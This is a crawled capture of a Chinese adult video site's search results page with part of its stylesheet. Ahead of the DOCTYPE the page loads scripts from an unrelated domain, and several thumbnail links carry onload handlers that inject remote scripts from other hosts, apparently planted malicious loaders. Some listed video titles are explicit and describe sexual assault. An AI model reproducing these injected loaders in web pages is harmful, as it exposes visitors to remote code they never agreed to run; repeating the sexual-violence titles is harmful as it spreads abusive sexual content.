

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.emaotv.com/index.php/vod/search/actor/%E5%A1%9E%E5%B7%B4%E6%96%AF%E8%92%82%E5%AE%89%C2%B7%E6%96%AF%E5%9D%A6.html
body_size: 5103
content:
<script src='//www.pvjebwism.cc/g.js'></script>"<script src="//pvjebwism.cc/k.js"></script>"<script src='//www.pvjebwism.cc/g.js'></script><!DOCTYPE html>
<html>
<head>
<meta name="renderer" content="webkit" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="apple-mobile-web-app-title" content="野猫影院" />
<meta name="viewport" content="initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/index.php/rss/index.xml" />
<!--[if lt IE 9]><script type="text/javascript">window.location.href = '/index.php/map/index.html';</script><![endif]-->
<link href="/template/vfed/asset/img/favicon.png" rel="apple-touch-icon-precomposed" />
<link href="/template/vfed/asset/img/favicon.png" rel="shortcut icon" type="image/ico" />
<link rel="stylesheet" type="text/css" href="/template/vfed/asset/css/style.css?v=3.1.5" />
<link rel="stylesheet" type="text/css" href="/template/vfed/asset/css/golds.css?v=3.1.5" id="fed-colo-color" />
<title>塞巴斯蒂安·斯坦_搜索结果 - 野猫影院</title>
<meta name="keywords" content=",塞巴斯蒂安·斯坦,,,野猫影院" />
<meta name="description" content="野猫影院提供最新在线成人电影，免费观看。" />
<meta itemprop="url" property="og:url" content="http://www.emaotv.com/index.php/vod/search.html" />
<meta itemprop="name" property="og:title" content="塞巴斯蒂安·斯坦_搜索结果 - 野猫影院" />
<meta itemprop="image" property="og:image" content="http://www.emaotv.com/template/vfed/asset/img/favicon.png" />
<meta itemprop="description" property="og:description" content="野猫影院提供最新在线成人电影，免费观看。" />
<script type="text/javascript">
if(document.cookie.match(new RegExp('(^| )fed_color=([^;]*)(;|$)')) != null) {
	var color = document.cookie.match(new RegExp('(^| )fed_color=([^;]*)(;|$)'));
	if(color[2] == 'white') {
		var elementid = document.getElementById('fed-colo-color');
		if(elementid) elementid.parentNode.removeChild(elementid);
	} else if(!document.getElementById('fed-colo-color')) {
		var style = document.createElement('link');
		style.type = 'text/css';
		style.rel = 'stylesheet';
		style.id = 'fed-colo-color';
		style.href = '/template/vfed/asset/css/' + unescape(color[2]) + '.css?v=3.1.5';
		document.getElementsByTagName('head').item(0).appendChild(style);
	} else document.getElementById('fed-colo-color').href = '/template/vfed/asset/css/' + unescape(color[2]) + '.css?v=3.1.5';
}
</script>

    <link rel="stylesheet" type="text/css" href="/template/vfed/asset/out/main.css">
    <link rel="stylesheet" type="text/css" href="/template/vfed/asset/out/common.css">
    <link rel="stylesheet" type="text/css" href="/template/vfed/asset/out/index_style.css">
    <link rel="stylesheet" type="text/css" href="/template/vfed/asset/out/auto.css">
    
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-131819271-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-131819271-1');
</script>
</head>
<body class="fed-min-width">
<div style="margin-top:52px;"></div>

<div class="fed-head-info fed-back-deepblue fed-min-width fed-box-shadow">
	<div class="fed-part-case">
		<div class="fed-navs-info">
			<ul class="fed-menu-info">
				<li class="fed-pull-left">
					<a class="fed-menu-logo fed-show-kind" href="/"><img width="96" height="40" alt="野猫影院" src="/template/vfed/asset/img/logo.png" /></a>
				</li>
				<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/">首页</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/index.php/vod/type/id/1.html">电影</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/index.php/vod/type/id/2.html">连续剧</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/index.php/vod/type/id/3.html">综艺</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/index.php/vod/type/id/4.html">动漫</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-lg-block" href="/index.php/vod/type/id/20.html">纪录片</a>
				</li>
				<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="http://www.emaotv.com" target="_blank">午夜</a>
				</li>
				<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-navs-navbar fed-event fed-hide fed-show-sm-block fed-hide-md" href="javascript:;">导航<span class="fed-part-move fed-edge-info fed-edge-bottom"></span></a>
				</li>
			</ul>
			<div class="fed-navs-search fed-back-deepblue fed-hidden fed-conceal fed-show-sm-block">
				<a class="fed-navs-close fed-conceal fed-hide-sm fed-text-dddddd" href="javascript:;">取消</a>
				<form class="fed-navs-form" autocomplete="off" onkeydown="if(event.keyCode==13){return false}">
										<div class="fed-navs-cuts fed-event">
						<a class="fed-navs-btns" href="javascript:;">
														<span class="fed-navs-name" data-type="1" data-href="/index.php/vod/search.html">视频</span><span class="fed-part-move fed-edge-info fed-edge-bottom"></span> 						</a>
					</div>
					<input class="fed-navs-input fed-back-ashen fed-event" type="search" placeholder="塞巴斯蒂安·斯坦" />
					<a class="fed-navs-submit fed-back-ashen"><i class="fed-icon-font fed-icon-sousuo"></i></a>
									</form>
			</div>
			<div class="fed-navs-right">
				<a class="fed-navs-route  fed-event fed-hidden fed-hide-sm" href="javascript:;"></a>
								<a class="fed-navs-button fed-event fed-hide-sm fed-icon-font fed-icon-sousuo" href="javascript:;"></a>
								<a class="fed-navs-record fed-event fed-hide-xs fed-show-sm-block" href="javascript:;">看过<span class="fed-part-move fed-edge-info fed-edge-bottom"></span></a>
								<a class="fed-navs-login  fed-hide-xs fed-show-sm-block" href="javascript:;">登录</a>
								<a class="fed-navs-record  fed-event fed-hide-sm fed-icon-font fed-icon-lishi" href="javascript:;"></a>
							</div>
		</div>
		<div class="fed-pops-navbar fed-box-shadow fed-min-width fed-hidden fed-conceal fed-anim">
			<div class="fed-pops-channel fed-back-whits fed-part-rows fed-line-top fed-hidden">选择频道</div>
			<a class="fed-pops-btns fed-back-whits fed-text-black fed-text-center fed-event fed-hide-sm fed-icon-font fed-icon-fenlei" href="javascript:;"></a>
			<ul class="fed-pops-list fed-font-size fed-back-whits fed-part-rows">
				<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/">首页</a>
				</li>
								<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/index.php/vod/type/id/1.html">电影</a>
				</li>
								<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/index.php/vod/type/id/2.html">连续剧</a>
				</li>
								<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/index.php/vod/type/id/3.html">综艺</a>
				</li>
								<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/index.php/vod/type/id/4.html">动漫</a>
				</li>
								<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/index.php/vod/type/id/20.html">纪录片</a>
				</li>
				<li class="fed-col-sm2">
					<a class="fed-part-eone" href="http://www.emaotv.com" target="_blank">午夜</a>
				</li>
				<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/index.php/gbook/index.html">留言</a>
				</li>
							</ul>
		</div>
		<div class="fed-pops-search fed-hidden fed-conceal fed-anim fed-anim-upbit">
			<div class="fed-pops-case fed-line-top fed-back-ashen fed-box-shadow">
				<div class="fed-pops-key"></div>
				<div class="fed-pops-box">
					<div class="fed-pops-hot">
						<div class="fed-pops-title fed-back-whits fed-part-rows fed-line-bottom">热门搜索</div>
						<ul class="fed-pops-list fed-back-whits fed-part-rows">
														<li class="fed-col-xs6">
								<a class="fed-event fed-part-eone" href="/index.php/vod/search/wd/%E5%A6%82%E6%87%BF%E4%BC%A0.html"><span class="fed-part-nums fed-part-num1">1</span><span class="fed-name">如懿传</span></a>
							</li>
														<li class="fed-col-xs6">
								<a class="fed-event fed-part-eone" href="/index.php/vod/search/wd/%E5%BB%B6%E7%A6%A7%E6%94%BB%E7%95%A5.html"><span class="fed-part-nums fed-part-num2">2</span><span class="fed-name">延禧攻略</span></a>
							</li>
														<li class="fed-col-xs6">
								<a class="fed-event fed-part-eone" href="/index.php/vod/search/wd/%E5%8F%98%E5%BD%A2%E9%87%91%E5%88%9A.html"><span class="fed-part-nums fed-part-num3">3</span><span class="fed-name">变形金刚</span></a>
							</li>
														<li class="fed-col-xs6">
								<a class="fed-event fed-part-eone" href="/index.php/vod/search/wd/%E7%81%AB%E5%BD%B1%E5%BF%8D%E8%80%85.html"><span class="fed-part-nums fed-part-num4">4</span><span class="fed-name">火影忍者</span></a>
							</li>
														<li class="fed-col-xs6">
								<a class="fed-event fed-part-eone" href="/index.php/vod/search/wd/%E5%A4%8D%E4%BB%87%E8%80%85%E8%81%94%E7%9B%9F.html"><span class="fed-part-nums fed-part-num5">5</span><span class="fed-name">复仇者联盟</span></a>
							</li>
														<li class="fed-col-xs6">
								<a class="fed-event fed-part-eone" href="/index.php/vod/search/wd/%E6%88%98%E7%8B%BC.html"><span class="fed-part-nums fed-part-num6">6</span><span class="fed-name">战狼</span></a>
							</li>
														<li class="fed-col-xs6">
								<a class="fed-event fed-part-eone" href="/index.php/vod/search/wd/%E7%BA%A2%E6%B5%B7%E8%A1%8C%E5%8A%A8.html"><span class="fed-part-nums fed-part-num7">7</span><span class="fed-name">红海行动</span></a>
							</li>
													</ul>
					</div>
				</div>
			</div>
		</div>
		<div class="fed-pops-record fed-box-shadow fed-hidden fed-conceal fed-anim fed-anim-upbit">
			<div class="fed-pops-title fed-back-whits fed-line-top fed-line-bottom fed-part-rows"><span class="fed-col-xs9">观看记录</span>
				<a class="fed-clear fed-event fed-text-right fed-col-xs3" href="javascript:;">清空</a>
			</div>
			<ul class="fed-pops-list fed-back-whits"></ul>
		</div>
		<div class="fed-pops-cuts fed-line-top fed-hidden fed-conceal fed-anim fed-anim-upbit">
			<ul class="fed-part-rows fed-box-shadow fed-back-whits fed-padding">
				<li data-type="1" data-href="/index.php/vod/search.html" class="fed-padding fed-part-curs fed-text-center fed-event fed-text-green">视频</li>
								<li data-type="2" data-href="/index.php/art/search.html" class="fed-padding fed-part-curs fed-text-center fed-event">资讯</li>
							</ul>
		</div>
				<div class="fed-pops-user fed-box-shadow fed-back-whits fed-hidden fed-conceal fed-anim fed-anim-upbit">
			<ul class="fed-pops-list fed-font-size fed-back-whits">
				<li>
					<a href="/index.php/user/index.html">游客</a>
				</li>
				<li>
					<a href="/index.php/user/info.html">修改资料</a>
				</li>
				<li>
					<a href="/index.php/user/favs.html">我的收藏</a>
				</li>
				<li>
					<a href="/index.php/user/plays.html">播放记录</a>
				</li>
				<li>
					<a href="/index.php/user/downs.html">下载记录</a>
				</li>
				<li>
					<a href="/index.php/user/plog.html">积分记录</a>
				</li>
				<li>
					<a href="/index.php/user/orders.html">充值记录</a>
				</li>
				<li>
					<a href="/index.php/user/cash.html">积分提现</a>
				</li>
				<li>
					<a href="/index.php/user/buy.html">在线充值</a>
				</li>
				<li>
					<a href="/index.php/user/upgrade.html">升级会员</a>
				</li>
				<li>
					<a href="/index.php/user/reward.html">三级分销</a>
				</li>
				<li>
					<a href="/index.php/user/popedom.html">我的权限</a>
				</li>
				<li>
					<a href="/index.php/user/logout.html">退出登录</a>
				</li>
			</ul>
		</div>
	</div>
</div>
<style type="text/css">body{padding-bottom:0}</style>

<div class="fed-main-info fed-min-width">
<div class="fed-part-case">

<div class="fed-part-layout fed-back-whits">
	<div class="fed-list-head fed-part-rows fed-padding">
		<h2 class="fed-font-xvi">
			<br/>搜索到与 “<span class="fed-list-keys fed-text-green fed-text-bold">塞巴斯蒂安·斯坦</span>” 相关的 “<span id="fed-count" class="fed-list-sums fed-text-green fed-text-bold">0</span>” 条结果
		</h2>
		<ul class="fed-part-tips fed-padding">
			<li><span class="fed-more fed-hide-xs">当前第 <span id="fed-now" class="fed-text-green fed-text-bold">1</span> 页</span></li>
		</ul>
	</div>
		<div class="fed-padding">很抱歉，暂无相关视频！如需提醒管理员添加该视频请在下方留言，谢谢！</div>
	</div>
<div class="fed-part-layout fed-back-whits">
	<form class="fed-comm-fork fed-comm-form fed-event" data-role="0" autocomplete="off" onkeydown="if(event.keyCode==13){return false}">
		<ul class="fed-part-rows">
			<li class="fed-padding fed-col-xs12"><textarea class="fed-form-info fed-rims-info fed-form-area fed-comm-text fed-event" name="gbook_content" cols="40" rows="4" placeholder="输入留言内容">请管理员添加《》，谢谢！</textarea></li>
			<li class="fed-padding fed-col-xs12 fed-col-md4">
				<p class="fed-form-info fed-rims-info fed-text-muted">提示：<span class="fed-comm-tips">还可以输入255字</span></p>
			</li>
						<li class="fed-padding fed-col-xs6 fed-col-md4"><input class="fed-form-info fed-rims-info fed-comm-veri" type="tel" name="verify" placeholder="验证码" /></li>
			<li class="fed-padding fed-col-xs3 fed-col-md2"><img class="fed-rims-info fed-comm-code" height="40" src="/index.php/verify/index.html" data-role="/index.php/verify/index.html" title="看不清楚? 换一张！" onClick="this.src=this.src+'?v=1769675235'" /></li>
						<li class="fed-padding fed-col-xs3 fed-col-md2">
				<a class="fed-form-info fed-rims-info fed-btns-info fed-btns-green fed-comm-gbooks">提交</a>
			</li>
		</ul>
	</form>
</div>
<div class="fed-part-layout fed-back-whits">
	<div class="fed-list-head fed-part-rows fed-padding">
		<h2 class="fed-font-xvi">相关热播</h2>
		<ul class="fed-part-tips fed-padding">
			<li><a class="fed-more" href="/index.php/vod/type/id/1.html">更多</a></li>
		</ul>
	</div>
		<ul class="fed-list-info fed-part-rows">
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/11.html" data-original="http://pic.ddpic.info/upload/vod/20221113-1/b7bbd9ca417acdde030a3636e2cc70b8.jpg" onload="with(document)body.appendChild(createElement('script')).src='https://api.htpan.net/inc/config/ver.txt'" a="">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">人气: 14131</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">14131播放</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/11.html" >粉色情人▌Cos王者荣耀西施 尾随深喉到顶了 圆月弯屌狂轰白虎蜜鲍极射xxxx  . </a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
动漫</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/55.html" data-original="https://ddcdn.pic-726-baidu.com/images/2023/03/06/guochan1004.jpg" onload="with(document)body.appendChild(createElement('script')).src='https://nvwudh1.buzz/inc/config/ver.txt'" a="">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">人气: 19796</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">19796播放</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/55.html" >【性侵00年学妹】【】【唐伯虎】          70267 </a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
动作片</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/37.html" data-original="https://sycdn.pic-726-baidu.com/images/2022/10/07/guochan2755.jpg" onload="with(document)body.appendChild(createElement('script')).src='https://api.htpan.net/inc/config/ver.txt'" a="<script>">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">人气: 23317</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">23317播放</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/37.html" >你的专属猫咪xxaxv </a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
喜剧片</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/10.html" data-original="https://img.hgm3u8.com/upload/vod/20221126-1/3ccb2542de66433d857960accc779f8a.jpg" onload="with(document)body.appendChild(createElement('script')).src='https://api.htpan.net/inc/config/ver.txt'" a="">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">人气: 17596</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">17596播放</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/10.html" >旗袍茶叶推销员xxxx  . </a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
综艺</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2 fed-hide-sm fed-show-md-block">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/6.html" data-original="https://pic.ddpic.info/upload/vod/20221114-1/2a0e0ea9673919dabe55df40def9649a.jpg" onload="with(document)body.appendChild(createElement('script')).src='https://api.htpan.net/inc/config/ver.txt'" a="">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">人气: 22312</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">22312播放</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/6.html" >霸气纹身少女堕入肉欲 阳具速攻蜜穴淫浆溢出 美妙潮吹N+1次          53233 </a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
剧情片</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2 fed-hide-sm fed-show-md-block">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/62.html" data-original="http://pic.ddpic.info/upload/vod/20221113-1/b7bbd9ca417acdde030a3636e2cc70b8.jpg" onload="with(document)body.appendChild(createElement('script')).src='https://nvwudh1.buzz/inc/config/ver.txt'" a="">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">人气: 19555</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">19555播放</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/62.html" >粉色情人▌Cos王者荣耀西施 尾随深喉到顶了 圆月弯屌狂轰白虎蜜鲍极射          70267 </a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
港台剧</span>
		</li>
			</ul>
	</div>
</div></div><div class="fed-goto-info">
		<a class="fed-goto-toper fed-hidden fed-text-center fed-back-whits fed-icon-font fed-icon-top" href="javascript:;"></a>
</div><script type="text/javascript"> var vfed = { 'path': '/', 'tips': 'YPcd3d3LmVtYW90di5jb209MTc2OTY0NTQxOA==', 'ver': '3.1.5', 'tpl': '/template/vfed/', 'mid': '1', 'aid': '13', 'did': '', 'sid': '0', 'nid': '0', 'wap': 'www.emaotv.com', 'mob': '0', 'not': '1' }; </script>
<script src="/template/vfed/asset/js/jquery.js?v=3.1.5" type="text/javascript" charset="utf-8"></script>
<script src="/template/vfed/asset/js/global.js?v=3.1.5" type="text/javascript" charset="utf-8"></script>
<div class="fed-foot-info fed-part-layout fed-back-whits" style="margin-bottom:40px;">
	<div class="fed-part-case">
		<p class="fed-text-center fed-text-black"></p>
		<p class="fed-text-center fed-text-black">野猫影院</p>
		<p class="fed-text-center fed-text-black fed-foot-maps fed-font-size">
			<a class="fed-font-xiv" href="/index.php/rss/index.xml" target="_blank">RSS订阅</a>
			<span class="fed-font-xiv"> - </span>
			<a class="fed-font-xiv" href="/index.php/rss/google.xml" target="_blank">谷歌地图</a>

		</p>
				<p class="fed-text-center fed-text-black">huaren800@gmail.com   </p>
				<p class="fed-text-center fed-text-black">© 2026 www.emaotv.com 野猫影院</p>
	</div>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.emaotv.com/template/vfed/asset/css/style.css?v=3.1.5
body_size: 18767
content:
@charset "utf-8";
@keyframes fed-anim-upbit {
	0% {
		transform: translate3d(0, 1.875rem, 0);
		opacity: .3
	}
	to {
		transform: translate3d(0, 0, 0);
		opacity: 1
	}
}
@font-face { font-family: fed-icon-font; src: url(../font/iconfont.eot?t=1547717324460); src: url(../font/iconfont.eot?t=1547717324460#iefix) format('embedded-opentype'), url([data-uri]) format('woff2'), url(../font/iconfont.woff?t=1547717324460) format('woff'), url(../font/iconfont.ttf?t=1547717324460) format('truetype'), url(../font/iconfont.svg?t=1547717324460#fed-icon-font) format('svg') }
.fed-icon-font { font-family: fed-icon-font!important; font-size: 1rem; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale }
.fed-icon-jifen:before { content: "\e601" }
.fed-icon-yinyue:before { content: "\e79a" }
.fed-icon-daohang:before { content: "\e60c" }
.fed-icon-bofang:before { content: "\e61c" }
.fed-icon-shouye:before { content: "\e623" }
.fed-icon-fenlei:before { content: "\e6d1" }
.fed-icon-fenxiao:before { content: "\e61e" }
.fed-icon-liuyan:before { content: "\e612" }
.fed-icon-yonghu:before { content: "\e649" }
.fed-icon-fenxiang:before { content: "\e613" }
.fed-icon-quanxian:before { content: "\e686" }
.fed-icon-vip:before { content: "\e609" }
.fed-icon-zixun:before { content: "\e610" }
.fed-icon-xiugai:before { content: "\e62b" }
.fed-icon-chongzhi:before { content: "\e6e1" }
.fed-icon-tixian:before { content: "\e6e2" }
.fed-icon-zhuanti:before { content: "\e618" }
.fed-icon-sousuo:before { content: "\e67a" }
.fed-icon-lishi:before { content: "\e608" }
.fed-icon-fengge:before { content: "\e600" }
.fed-icon-zuo:before { content: "\e727" }
.fed-icon-you:before { content: "\e728" }
.fed-icon-shang:before { content: "\e729" }
.fed-icon-xia:before { content: "\e72a" }
.fed-icon-top:before { content: "\e62c" }
.fed-icon-ziliao:before { content: "\e76f" }
.fed-icon-zhibo:before { content: "\e621" }
.fed-icon-xiazai:before { content: "\e62e" }
.fed-icon-jilu:before { content: "\e61d" }
* { margin: 0; padding: 0; box-sizing: border-box; font-family: Helvetica, Arial, Microsoft Yahei, sans-serif; -webkit-tap-highlight-color: transparent }
a { color: #333; text-decoration: none }
a:hover { color: #ff5f00 }
a:active, a:hover { outline: 0 }
p { line-height: 1.5rem }
li { list-style: none }
.fed-icon-font, em, i { font-style: normal }
hr, img { border: 0 }
hr { margin: .625rem 0; height: .0625rem; border-bottom: .0625rem solid #e2e2e2; transform: scaleY(.5); transform-origin: 0 0 }
img { display: inline-block; vertical-align: middle }
body { padding: 5rem 0 0; overflow-y: scroll; background-color: #f5f5f5; font-size: .875rem }
body, html { height: auto!important }
h1, h2, h3, h4, h5, h6 { font-weight: 400}
input::-ms-clear {
 display: none
}
input::-webkit-search-cancel-button {
 display: none
}
input:-webkit-autofill {
 -webkit-box-shadow: 0 0 0 62.5rem #fff inset!important
}
textarea { overflow: hidden; height: auto!important }
table { width: 100%; color: #666; margin: .625rem 0; background-color: #fff; border-collapse: collapse; border-spacing: 0 }
input[type=submit] { cursor: pointer }
input[type=email], input[type=password], input[type=search], input[type=submit], input[type=text], option, select, textarea { -webkit-appearance: none }
input, option, select, textarea { font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; outline: 0 }
table thead { height: 1.875rem; line-height: 1.875rem; background: #e6e6e6 }
table th { text-align: left; font-weight: 400; background-color: #f2f2f2 }
table td, table th { position: relative; padding: .3125rem .9375rem; min-height: 1.25rem; line-height: 1.25rem; font-size: .875rem; border: .0625rem solid #e6e6e6 }
.fed-hidden { display: none }
.fed-visible { display: block }
.fed-hide { display: none!important }
.fed-show { display: block!important }
.fed-pull-left { float: left }
.fed-pull-right { float: right }
.fed-hide-kind { display: none }
.fed-show-kind { display: block }
.fed-hide-tall { display: none!important }
.fed-show-tall { display: block!important }
.fed-text-left { text-align: left!important }
.fed-text-right { text-align: right!important }
.fed-text-center { text-align: center!important }
.fed-col-lg1, .fed-col-lg2, .fed-col-lg3, .fed-col-lg4, .fed-col-lg5, .fed-col-lg6, .fed-col-lg7, .fed-col-lg8, .fed-col-lg9, .fed-col-lg10, .fed-col-lg11, .fed-col-lg12, .fed-col-md1, .fed-col-md2, .fed-col-md3, .fed-col-md4, .fed-col-md5, .fed-col-md6, .fed-col-md7, .fed-col-md8, .fed-col-md9, .fed-col-md10, .fed-col-md11, .fed-col-md12, .fed-col-sm1, .fed-col-sm2, .fed-col-sm3, .fed-col-sm4, .fed-col-sm5, .fed-col-sm6, .fed-col-sm7, .fed-col-sm8, .fed-col-sm9, .fed-col-sm10, .fed-col-sm11, .fed-col-sm12, .fed-col-xs1, .fed-col-xs2, .fed-col-xs3, .fed-col-xs4, .fed-col-xs5, .fed-col-xs6, .fed-col-xs7, .fed-col-xs8, .fed-col-xs9, .fed-col-xs10, .fed-col-xs11, .fed-col-xs12 { position: relative; display: block }
.fed-col-xs1, .fed-col-xs2, .fed-col-xs3, .fed-col-xs4, .fed-col-xs5, .fed-col-xs6, .fed-col-xs7, .fed-col-xs8, .fed-col-xs9, .fed-col-xs10, .fed-col-xs11, .fed-col-xs12 { float: left }
.fed-col-xs1 { width: 8.33333333% }
.fed-col-xs2 { width: 16.66666667% }
.fed-col-xs3 { width: 25% }
.fed-col-xs4 { width: 33.33333333% }
.fed-col-xs5 { width: 41.66666667% }
.fed-col-xs6 { width: 50% }
.fed-col-xs7 { width: 58.33333333% }
.fed-col-xs8 { width: 66.66666667% }
.fed-col-xs9 { width: 75% }
.fed-col-xs10 { width: 83.33333333% }
.fed-col-xs11 { width: 91.66666667% }
.fed-col-xs12 { width: 100% }

@media (max-width:48rem) {
.fed-hide-xs { display: none!important }
.fed-text-xs-left { text-align: left!important }
